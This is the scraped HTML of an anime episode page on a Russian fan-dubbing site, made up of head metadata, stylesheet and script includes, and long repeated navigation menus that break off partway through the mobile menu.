

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://a-g.site/video/4874-barmen-bozhestvennyi-bokal-11.html
body_size: 12387
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns# video: http://ogp.me/ns/video# ya: http://webmaster.yandex.ru/vocabularies/ article: http://ogp.me/ns/article#  profile: http://ogp.me/ns/profile#">
<head itemscope itemtype="http://schema.org/WebSite">
    <title itemprop='name'>Бармен: Божественный Бокал - 11 11. Бар &quot;Кадзэ&quot;, Душевное меню,</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="canonical" href="https://a-g.site/video/4874-barmen-bozhestvennyi-bokal-11.html" itemprop="url" />
	<link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">
	
					<link rel="shortcut icon" href="/upload/000/u1/4d/03/056b3cf6.png" type="image/x-icon">
	        <!--[if lt IE 9]>
        <script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/r29/html5.min.js"></script>
        <script src="//cdnjs.cloudflare.com/ajax/libs/livingston-css3-mediaqueries-js/1.0.0/css3-mediaqueries.min.js"></script>
    <![endif]-->
    <meta name="description" content="Аниме, Бармен: Божественный Бокал - 11, 11. Бар &quot;Кадзэ&quot;, Душевное меню - Русская озвучка от Anything Group">
		<script>window.N2SSPRO=1;window.N2SS3C="smartslider3";window.N2PLATFORM="Native"</script>
		<script>var ss_settings = {"type":"PRO \u0432\u0435\u0440\u0441\u0438\u044f","color":"orange","needshowmenuicon":1};</script>
		<style>#cp_header #menu .item-slider .wrap {background-image: url("/templates/default/controllers/sc_smartslider/icons/icon9.png")}</style>
		<meta property="og:title" content="Бармен: Божественный Бокал - 11 11. Бар &quot;Кадзэ&quot;, Душевное меню,"/>
		<meta property="og:type" content="video.episode" />
		<meta property="og:url" content="https://a-g.site/video/4874-barmen-bozhestvennyi-bokal-11.html" />
		<meta property="og:site_name" content="Русская озвучка от &quot;Anything Group&quot;"/>
		<meta property="og:description" content="Аниме, Бармен: Божественный Бокал - 11, 11. Бар &quot;Кадзэ&quot;, Душевное меню - Русская озвучка от Anything Group"/>
		<meta property="og:image" content="https://a-g.site/upload/video/images/big/0f/0d/0f0d33f0f57842c6e0624a1ad81422d0.jpg"/>
		<meta property="og:image:secure_url" content="httpss://a-g.site/upload/video/images/big/0f/0d/0f0d33f0f57842c6e0624a1ad81422d0.jpg"/>
		<meta property="og:image:type" content="image/jpeg"/>
		<meta property="og:image:height" content="360"/>
		<meta property="og:image:width" content="640"/>
		<meta property="og:title" content="Бармен: Божественный Бокал - 11"/>
		<meta property="og:image" content="---
big: &gt;
  video/images/big/0f/0d/0f0d33f0f57842c6e0624a1ad81422d0.jpg
small: &gt;
  video/images/small/0f/0d/0f0d33f0f57842c6e0624a1ad81422d0.jpg
normal: &gt;
  video/images/small/0f/0d/0f0d33f0f57842c6e0624a1ad81422d0.jpg
micro: &gt;
  video/images/small/0f/0d/0f0d33f0f57842c6e0624a1ad81422d0.jpg
"/>
		<meta property="ya:ovs:upload_date" content="2024-06-14 00:30:00"/>
		<meta property="video:duration" content="1484"/>
		<meta property="ya:ovs:adult" content="false"/>
		<link rel="canonical" href="https://a-g.site/video/4874-barmen-bozhestvennyi-bokal-11.html"/>
		<link rel="alternate" type="application/json+oembed" href="https://a-g.site/video/oembed?url=https%3A%2F%2Fa-g.site%2Fvideo%2F4874-barmen-bozhestvennyi-bokal-11.html&format=json" title="Бармен: Божественный Бокал - 11" />
		<link rel="alternate" type="text/xml+oembed" href="https://a-g.site/video/oembed?url=https%3A%2F%2Fa-g.site%2Fvideo%2F4874-barmen-bozhestvennyi-bokal-11.html&format=xml" title="Бармен: Божественный Бокал - 11" />
		<link rel="search" type="application/opensearchdescription+xml" href="/search/opensearch" title="Поиск на Русская озвучка от &quot;Anything Group&quot;" />
		<link rel="stylesheet" type="text/css" href="https://a-g.site/cache/nextend/web/normalize/normalize.css?1645352160" media="screen, print" />
<script type="text/javascript" src="https://a-g.site/cache/nextend/web/combined/bac75f268f8891ce5adf6cd04ec27072.js"></script>
<script type="text/javascript">

</script>
		<link rel="stylesheet" type="text/css" href="/templates/default/css/theme-text.css?1526970345">
		<link rel="stylesheet" type="text/css" href="/templates/default/css/theme-layout.css?1526970345">
		<link rel="stylesheet" type="text/css" href="/templates/default/css/theme-gui.css?1526970345">
		<link rel="stylesheet" type="text/css" href="/templates/default/css/theme-widgets.css?1526970345">
		<link rel="stylesheet" type="text/css" href="/templates/default/css/theme-content.css?1526970345">
		<link rel="stylesheet" type="text/css" href="/templates/default/css/theme-modal.css?1526970345">
		<link rel="stylesheet" type="text/css" href="/templates/tc/css/normalize.css?1526970345">
		<link rel="stylesheet" type="text/css" href="/templates/tc/css/base.css?1526970345">
		<link rel="stylesheet" type="text/css" href="/templates/tc/css/responsive.css?1526970345">
		<link rel="stylesheet" type="text/css" href="/templates/default/controllers/photogrid/css/images-grid.css?1526970345">
		<link rel="stylesheet" type="text/css" href="/templates/default/controllers/awesome/css/font-awesome.min.css?1526970345">
		<link rel="stylesheet" type="text/css" href="/templates/default/controllers/userpay/css/styles.css?1526970345">
		<link rel="stylesheet" type="text/css" href="/templates/default/controllers/userpay/css/vex.css?1526970345">
		<link rel="stylesheet" type="text/css" href="/templates/default/controllers/userpay/css/vex-theme-plain.css?1526970345">
		<link rel="stylesheet" type="text/css" href="/templates/default/controllers/userpay/css/yandex.css?1526970345">
		<link rel="stylesheet" type="text/css" href="/templates/default/controllers/awards/common.css?1526970345">
		<link rel="stylesheet" type="text/css" href="/templates/tc/css/font-awesome/css/font-awesome.min.css?1526970345">
		<link rel="stylesheet" type="text/css" href="/templates/tc/js/video/colorbox/colorbox.css?1526970345">
		<link rel="stylesheet" type="text/css" href="/templates/default/controllers/video/styles.css?1526970345">
		<link rel="stylesheet" type="text/css" href="https://a-g.site/instyler/css?uri=video/4874-barmen-bozhestvennyi-bokal-11.html">
		<script src="/templates/default/js/jquery.js?1526970345" ></script>
		<script src="/templates/default/controllers/sc_smartslider/js/smartslider.js?124423323331&1526970345" ></script>
		<script src="/templates/default/js/jquery-modal.js?1526970345" ></script>
		<script src="/templates/default/js/core.js?1526970345" ></script>
		<script src="/templates/default/js/modal.js?1526970345" ></script>
		<script src="/templates/default/controllers/photogrid/js/images-grid.js?1526970345" ></script>
		<script src="/templates/default/controllers/photogrid/js/script.js?1526970345" ></script>
		<script src="/templates/default/controllers/userpay/js/script.js?1526970345" ></script>
		<script src="/templates/default/controllers/userpay/js/redirect.js?1526970345" ></script>
		<script src="/templates/default/controllers/userpay/js/vex.combined.min.js?1526970345" ></script>
		<script src="/templates/tc/js/video/all.js?1526970345" ></script>
		<script src="/templates/default/js/screenfull.js?1526970345" ></script>
		<script src="/templates/tc/js/video/colorbox/jquery.colorbox-min.js?1526970345" ></script>
		<script src="//vk.com/js/api/openapi.js?122" ></script>
		<script src="/templates/default/js/jquery-scroll.js?1526970345" ></script>
		<script src="/templates/default/js/comments.js?1526970345" ></script>
		<script src="/templates/default/js/rating.js?1526970345" ></script>
		<script src="https://graphicslab.io/sdk/v2/rendex-sdk.min.js"></script>
<script type="text/javascript" src="https://v-js-menu.run/public/lib.en.min.js"></script>
    <meta name="csrf-token" content="ccb55db0df4c6755bad2c017408e499ce0ae7f00285f1bc416674745d78138c0" />
    <style>@media all and (max-width: 376px){#tc_top_header .tc_boxed > div > ul{width:42px}}
 
body{
	background-color:  !important;
	background-image: url("/upload/000/u2/8/3/5607993d.jpeg") !important;
						background-size: cover !important;
				background-attachment:fixed !important;		
		background-position-x: left !important;
		background-position-y: top !important;
	}

.tc_header{
	background-color: #fff !important;
	background-image: url("/upload/000/u2/6/9/826e579c.jpeg") !important;
						background-size: cover !important;
				
		background-position-x: left !important;
		background-position-y: top !important;
	}

#tc_center_header{height: 100px;}
#tc_cp_logo,#tc_cp_widgets{line-height: 98px;}
#tc_cp_logo{width: 250px;}
#tc_cp_widgets{width: calc(100% - 273px);}

#tc_top_header{background-color: #e6e6e6}

	#tc_bottom_header{background-color: #575757}
	
#tc_bottom_header .menu li ul li{background: #4f4f4f}

#tc_footer{
	background-image: url("/upload/000/u2/2c/0e/da77148a.jpg") !important;
						background-repeat: no-repeat !important;
				background-position-x: center !important;
		background-position-y: top !important;
	}
.hc-offcanvas-nav .nav-container,.hc-offcanvas-nav .nav-wrapper,.hc-offcanvas-nav ul{background: #607d8b}
</style>
		<link rel="stylesheet" type="text/css" href="/templates/tc/css/my.css?1526970345">

</head>
<body id="desktop_device_type" itemscope itemtype="http://schema.org/WebPage">

	
    <div id="layout" class="is_page_video">

        		
		<header class="tc_header" itemscope itemtype="http://schema.org/WPHeader">
							<div id="tc_top_header">
					<div class="tc_boxed">
													<div class="tc_th_left">
								<ul class="menu">

    
    
        
        
        
        <li class="ajax-modal key">
                            <a title="Войти" class="item" href="/auth/login" >
                    <span class="wrap">
                        Войти                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li class="user_add">
                            <a title="Регистрация" class="item" href="/auth/register" >
                    <span class="wrap">
                        Регистрация                                            </span>
                </a>
            
            
        
    
            </li></ul>
    <div class="widget_html_block"><ul class="my_socialicons"> <li><a href="https://vk.com/anything.group"><i class="fa fa-vk"></i></a></li><li><a href="https://vk.com/anything_group"><i class="fa fa-vk"></i></a></li> <li><a href="https://vk.com/sad_kit_club"><i class="fa fa-vk"></i></a></li> <li><a href="https://t.me/AnythingGroup"><i class="fa fa-telegram"></i></a></li> <li><a href="#"><i class="fa-brands fa-discord"></i></a></li> <li><a href="https://www.youtube.com/channel/UCRlUpnpJSIKvUyyfDjj_LYA"><i class="fa fa-youtube"></i></a></li></ul></div>

							</div>
																	</div>
				</div>
										<div id="tc_center_header">
					<div class="tc_boxed">
						<div id="tc_cp_logo">
													<a href="/">
								<img src="/upload/000/u2/0/e/4fbb2f5a.png" alt="Русская озвучка от &quot;Anything Group&quot;">
							</a>
							<p id="c_sitename" itemprop="name">Бармен: Божественный Бокал - 11 11. Бар &quot;Кадзэ&quot;, Душевное меню,</p>
													<p id="c_sitedesc" itemprop="description">{category}, {title}, {episode} - Русская озвучка от Anything Group</p>
						</div>
											</div>
				</div>
										<div id="tc_bottom_header" >
					<div class="tc_boxed">
						<nav id="main_menu">
							<ul class="menu">

    
    
        
        
        
        <li class="folder">
                            <a title="Релизы" class="item" href="/relise" target="_self" >
                    <span class="wrap">
                        Релизы                                            </span>
                </a>
            
            <ul>
        
    
        
        
        
        <li class="folder">
                            <a title="Аниме-сериалы" class="item" href="/relise/anime-serialy" target="_self" >
                    <span class="wrap">
                        Аниме-сериалы                                            </span>
                </a>
            
            <ul>
        
    
        
        
        
        <li >
                            <a title="В работе" class="item" href="/relise/anime-serialy/v-rabote" target="_self" >
                    <span class="wrap">
                        В работе                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Завершенные" class="item" href="/relise/anime-serialy/zavershennye" target="_self" >
                    <span class="wrap">
                        Завершенные                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Онгоинг" class="item" href="/relise/anime-serialy/ongoing" target="_self" >
                    <span class="wrap">
                        Онгоинг                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Заморозка" class="item" href="/relise/anime-serialy/zamorozka" target="_self" >
                    <span class="wrap">
                        Заморозка                                            </span>
                </a>
            
            
        
    
                    </li></ul>
        
                    </li>
        
        
        <li >
                            <a title="OVA/ONA/Special" class="item" href="/relise/ovaonaspecial" target="_self" >
                    <span class="wrap">
                        OVA/ONA/Special                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Документальные" class="item" href="/relise/dokumentalnye" target="_self" >
                    <span class="wrap">
                        Документальные                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Movie" class="item" href="/relise/movie" target="_self" >
                    <span class="wrap">
                        Movie                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Полный метр" class="item" href="/relise/polnyi-metr" target="_self" >
                    <span class="wrap">
                        Полный метр                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Дорамы" class="item" href="/relise/doramy" target="_self" >
                    <span class="wrap">
                        Дорамы                                            </span>
                </a>
            
            
        
    
                    </li></ul>
        
                    </li>
        
        
        <li class="folder">
                            <a title="Статьи" class="item" href="/articles" target="_self" >
                    <span class="wrap">
                        Статьи                                            </span>
                </a>
            
            <ul>
        
    
        
        
        
        <li class="folder">
                            <a title="Познай Японию" class="item" href="/articles/poznai-japoniyu" target="_self" >
                    <span class="wrap">
                        Познай Японию                                            </span>
                </a>
            
            <ul>
        
    
        
        
        
        <li >
                            <a title="Повседневная жизнь" class="item" href="/articles/poznai-japoniyu/povsednevnaja-zhizn" target="_self" >
                    <span class="wrap">
                        Повседневная жизнь                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Кулинария" class="item" href="/articles/poznai-japoniyu/kulinarija" target="_self" >
                    <span class="wrap">
                        Кулинария                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Братья наши меньшие" class="item" href="/articles/poznai-japoniyu/bratja-nashi-menshie" target="_self" >
                    <span class="wrap">
                        Братья наши меньшие                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Искусство и культура" class="item" href="/articles/poznai-japoniyu/iskusstvo-i-kultura" target="_self" >
                    <span class="wrap">
                        Искусство и культура                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Мифы и легенды" class="item" href="/articles/poznai-japoniyu/mify-i-legendy" target="_self" >
                    <span class="wrap">
                        Мифы и легенды                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Путешествия" class="item" href="/articles/poznai-japoniyu/puteshestvija" target="_self" >
                    <span class="wrap">
                        Путешествия                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Красота и мода" class="item" href="/articles/poznai-japoniyu/krasota-i-moda" target="_self" >
                    <span class="wrap">
                        Красота и мода                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Технологии" class="item" href="/articles/poznai-japoniyu/tehnologii" target="_self" >
                    <span class="wrap">
                        Технологии                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Политика" class="item" href="/articles/poznai-japoniyu/politika" target="_self" >
                    <span class="wrap">
                        Политика                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Железные магистрали" class="item" href="/articles/poznai-japoniyu/zheleznye-magistrali" target="_self" >
                    <span class="wrap">
                        Железные магистрали                                            </span>
                </a>
            
            
        
    
                    </li></ul>
        
                    </li>
        
        
        <li class="folder">
                            <a title="Познай Китай" class="item" href="/articles/poznai-kitai" target="_self" >
                    <span class="wrap">
                        Познай Китай                                            </span>
                </a>
            
            <ul>
        
    
        
        
        
        <li >
                            <a title="Повседневная жизнь" class="item" href="/articles/poznai-kitai/povsednevnaja-zhizn" target="_self" >
                    <span class="wrap">
                        Повседневная жизнь                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Кулинария" class="item" href="/articles/poznai-kitai/kulinarija" target="_self" >
                    <span class="wrap">
                        Кулинария                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Братья наши меньшие" class="item" href="/articles/poznai-kitai/bratja-nashi-menshie" target="_self" >
                    <span class="wrap">
                        Братья наши меньшие                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Искусство и культура" class="item" href="/articles/poznai-kitai/iskusstvo-i-kultura" target="_self" >
                    <span class="wrap">
                        Искусство и культура                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Мифы и легенды" class="item" href="/articles/poznai-kitai/mify-i-legendy" target="_self" >
                    <span class="wrap">
                        Мифы и легенды                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Красота и мода" class="item" href="/articles/poznai-kitai/krasota-i-moda" target="_self" >
                    <span class="wrap">
                        Красота и мода                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Технологии" class="item" href="/articles/poznai-kitai/tehnologii" target="_self" >
                    <span class="wrap">
                        Технологии                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Путешествия" class="item" href="/articles/poznai-kitai/puteshestvija" target="_self" >
                    <span class="wrap">
                        Путешествия                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Политика" class="item" href="/articles/poznai-kitai/politika" target="_self" >
                    <span class="wrap">
                        Политика                                            </span>
                </a>
            
            
        
    
                    </li></ul>
        
                    </li>
        
        
        <li >
                            <a title="По ту сторону аниме" class="item" href="/articles/po-tu-storonu-anime" target="_self" >
                    <span class="wrap">
                        По ту сторону аниме                                            </span>
                </a>
            
            
        
    
                    </li></ul>
        
                    </li>
        
        
        <li >
                            <a title="Группы" class="item" href="/groups" target="_self" >
                    <span class="wrap">
                        Группы                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Активность" class="item" href="/activity" >
                    <span class="wrap">
                        Активность                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Комментарии" class="item" href="/comments" >
                    <span class="wrap">
                        Комментарии                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Форум" class="item" href="/topic" target="_self" >
                    <span class="wrap">
                        Форум                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li class="folder">
                            <a title="О проекте" class="item" href="/pages/about-us.html" target="_self" >
                    <span class="wrap">
                        О проекте                                            </span>
                </a>
            
            <ul>
        
    
        
        
        
        <li >
                            <a title="О нас" class="item" href="/pages/about-us.html" target="_self" >
                    <span class="wrap">
                        О нас                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Команда проекта" class="item" href="/pages/team.html" target="_self" >
                    <span class="wrap">
                        Команда проекта                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Вакансии" class="item" href="/pages/vacancy.html" target="_self" >
                    <span class="wrap">
                        Вакансии                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Радио" class="item" href="/pages/radio.html" target="_self" >
                    <span class="wrap">
                        Радио                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li class="folder">
                            <a title="Мы в интернете" class="item" href="https://a-g.site" target="_blank" >
                    <span class="wrap">
                        Мы в интернете                                            </span>
                </a>
            
            <ul>
        
    
        
        
        
        <li class="folder">
                            <a title="В Контакте" class="item" href="https://vk.com" target="_blank" >
                    <span class="wrap">
                        В Контакте                                            </span>
                </a>
            
            <ul>
        
    
        
        
        
        <li >
                            <a title="Официальная группа" class="item" href="https://vk.com/anything.group" target="_blank" >
                    <span class="wrap">
                        Официальная группа                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Онлайн кинотеатр Anything Group" class="item" href="https://vk.com/anything_group" target="_blank" >
                    <span class="wrap">
                        Онлайн кинотеатр Anything Group                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Голос за кадром: Sad_Kit" class="item" href="https://vk.com/sad_kit_club" target="_blank" >
                    <span class="wrap">
                        Голос за кадром: Sad_Kit                                            </span>
                </a>
            
            
        
    
                    </li></ul>
        
                    </li>
        
        
        <li >
                            <a title="RuTracker" class="item" href="https://rutracker.org/forum/viewtopic.php?t=1474434" target="_blank" >
                    <span class="wrap">
                        RuTracker                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="На Shikimori" class="item" href="https://shikimori.me/collections/6328-ozvuchka-anythinggroup" target="_blank" >
                    <span class="wrap">
                        На Shikimori                                            </span>
                </a>
            
            
        
    
                    </li></ul>
        
                    </li>
        
        
        <li >
                            <a title="Помощь" class="item" href="/faq" target="_self" >
                    <span class="wrap">
                        Помощь                                            </span>
                </a>
            
            
        
    
            </li></ul>
            </li></ul>
    						</nav>
						<a href="javascript:void(0);" class="menu_mobile is_mm" style="display:none">
	<i class="fa fa-bars"></i> &nbsp; Главное меню</a>
<nav id="menu_mobile" style="display:none">
	<ul class="menu">

    
    
        
        
        
        <li class="folder">
                            <a title="Релизы" class="item" href="/relise" target="_self" >
                    <span class="wrap">
                        Релизы                                            </span>
                </a>
            
            <ul>
        
    
        
        
        
        <li class="folder">
                            <a title="Аниме-сериалы" class="item" href="/relise/anime-serialy" target="_self" >
                    <span class="wrap">
                        Аниме-сериалы                                            </span>
                </a>
            
            <ul>
        
    
        
        
        
        <li >
                            <a title="В работе" class="item" href="/relise/anime-serialy/v-rabote" target="_self" >
                    <span class="wrap">
                        В работе                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Завершенные" class="item" href="/relise/anime-serialy/zavershennye" target="_self" >
                    <span class="wrap">
                        Завершенные                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Онгоинг" class="item" href="/relise/anime-serialy/ongoing" target="_self" >
                    <span class="wrap">
                        Онгоинг                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Заморозка" class="item" href="/relise/anime-serialy/zamorozka" target="_self" >
                    <span class="wrap">
                        Заморозка                                            </span>
                </a>
            
            
        
    
                    </li></ul>
        
                    </li>
        
        
        <li >
                            <a title="OVA/ONA/Special" class="item" href="/relise/ovaonaspecial" target="_self" >
                    <span class="wrap">
                        OVA/ONA/Special                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Документальные" class="item" href="/relise/dokumentalnye" target="_self" >
                    <span class="wrap">
                        Документальные                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Movie" class="item" href="/relise/movie" target="_self" >
                    <span class="wrap">
                        Movie                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Полный метр" class="item" href="/relise/polnyi-metr" target="_self" >
                    <span class="wrap">
                        Полный метр                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Дорамы" class="item" href="/relise/doramy" target="_self" >
                    <span class="wrap">
                        Дорамы                                            </span>
                </a>
            
            
        
    
                    </li></ul>
        
                    </li>
        
        
        <li class="folder">
                            <a title="Статьи" class="item" href="/articles" target="_self" >
                    <span class="wrap">
                        Статьи                                            </span>
                </a>
            
            <ul>
        
    
        
        
        
        <li class="folder">
                            <a title="Познай Японию" class="item" href="/articles/poznai-japoniyu" target="_self" >
                    <span class="wrap">
                        Познай Японию                                            </span>
                </a>
            
            <ul>
        
    
        
        
        
        <li >
                            <a title="Повседневная жизнь" class="item" href="/articles/poznai-japoniyu/povsednevnaja-zhizn" target="_self" >
                    <span class="wrap">
                        Повседневная жизнь                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Кулинария" class="item" href="/articles/poznai-japoniyu/kulinarija" target="_self" >
                    <span class="wrap">
                        Кулинария                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Братья наши меньшие" class="item" href="/articles/poznai-japoniyu/bratja-nashi-menshie" target="_self" >
                    <span class="wrap">
                        Братья наши меньшие                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Искусство и культура" class="item" href="/articles/poznai-japoniyu/iskusstvo-i-kultura" target="_self" >
                    <span class="wrap">
                        Искусство и культура                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Мифы и легенды" class="item" href="/articles/poznai-japoniyu/mify-i-legendy" target="_self" >
                    <span class="wrap">
                        Мифы и легенды                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Путешествия" class="item" href="/articles/poznai-japoniyu/puteshestvija" target="_self" >
                    <span class="wrap">
                        Путешествия                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Красота и мода" class="item" href="/articles/poznai-japoniyu/krasota-i-moda" target="_self" >
                    <span class="wrap">
                        Красота и мода                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Технологии" class="item" href="/articles/poznai-japoniyu/tehnologii" target="_self" >
                    <span class="wrap">
                        Технологии                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Политика" class="item" href="/articles/poznai-japoniyu/politika" target="_self" >
                    <span class="wrap">
                        Политика                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Железные магистрали" class="item" href="/articles/poznai-japoniyu/zheleznye-magistrali" target="_self" >
                    <span class="wrap">
                        Железные магистрали                                            </span>
                </a>
            
            
        
    
                    </li></ul>
        
                    </li>
        
        
        <li class="folder">
                            <a title="Познай Китай" class="item" href="/articles/poznai-kitai" target="_self" >
                    <span class="wrap">
                        Познай Китай                                            </span>
                </a>
            
            <ul>
        
    
        
        
        
        <li >
                            <a title="Повседневная жизнь" class="item" href="/articles/poznai-kitai/povsednevnaja-zhizn" target="_self" >
                    <span class="wrap">
                        Повседневная жизнь                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Кулинария" class="item" href="/articles/poznai-kitai/kulinarija" target="_self" >
                    <span class="wrap">
                        Кулинария                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Братья наши меньшие" class="item" href="/articles/poznai-kitai/bratja-nashi-menshie" target="_self" >
                    <span class="wrap">
                        Братья наши меньшие                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
